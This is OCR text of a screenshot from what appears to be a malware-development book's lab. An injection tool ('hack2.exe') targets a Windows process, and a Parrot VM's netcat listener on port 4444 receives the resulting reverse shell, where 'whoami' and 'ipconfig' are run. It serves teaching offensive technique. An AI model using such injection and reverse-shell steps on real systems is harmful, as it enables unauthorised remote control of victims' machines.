 parrot [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Fri 20:24 cpu mem swap
$nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:53904.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win10-1903\user
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : lan
Link-local IPv6 Address . . . . . : fe80::e4f5:6f5e:ced5:c147%6
IPv4 Address. . . . . . . . . . . : 10.10.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.1.1
C:\Windows\system32>_
Menu Untitled window
tional-injection
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Close
PS Z:\packtpub\chapter02\01-traditional-injection> .\hack2.exe 3388
Target Process ID: 3388
PS Z:\packtpub\chapter02\01-traditional-injection> whoami
win10-1903\user
PS Z:\packtpub\chapter02\01-traditional-injection> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : lan
Link-local IPv6 Address . . . . . : fe80::e4f5:6f5e:ced5:c147%6
IPv4 Address. . . . . . . . . . . : 10.10.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.1.1
PS Z:\packtpub\chapter02\01-traditional-injection>
Activate Windows
Go to Settings to activate Windows.
Type here to search
8:24 PM
2/23/2024
Right Ctrl